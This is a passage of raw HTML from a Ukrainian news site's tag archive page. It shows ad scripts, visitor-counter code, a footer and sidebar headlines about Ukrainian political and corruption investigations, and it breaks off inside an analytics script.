			<script>var bs_ajax_paginate_1830093338 = '{"query":{"paginate":"next_prev","show_label":"1 \u0438\u0437 10","next_page_link":"https:\/\/oligarh.media\/tag\/boris-lozhkin\/page\/2\/","query_vars":{"tag":"boris-lozhkin","tag_id":546,"tag_slug__in":["boris-lozhkin"],"lazy_load_term_meta":1,"posts_per_page":10,"order":"DESC"},"pagination-show-label":1,"show_excerpt":1},"type":"wp_query","view":"Publisher::bs_pagin_ajax_archive","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","pagination-show-label":1,"_bs_pagin_token":"680fb7e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1830093338"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a href="https://oligarh.media/tag/boris-lozhkin/page/2/" rel="next" class="btn-bs-pagination next"
				   data-id="1830093338" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 из 10</span>
			</div>					</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-700563664694012fa464dd" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-700563664694012fa464dd-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-700563664694012fa464dd');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-258324809694012fa47dc3" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-258324809694012fa47dc3-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-258324809694012fa47dc3');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-256888310694012fa4a20d" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-256888310694012fa4a20d-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-256888310694012fa4a20d');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
